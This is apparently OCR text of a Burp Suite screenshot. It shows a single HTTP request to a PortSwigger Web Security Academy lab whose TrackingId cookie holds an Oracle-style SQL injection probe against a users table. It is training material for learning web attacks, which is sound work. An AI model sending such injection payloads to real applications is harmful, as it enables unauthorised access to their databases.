 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=jxOzODPWWinASrzg'||(SELECT+''+FROM+users+WHERE+ROWNUM+%3d+1)||' ; session=
bZVIaYsglYRPxwlZ1jZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400d504a49480812711a900d300b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18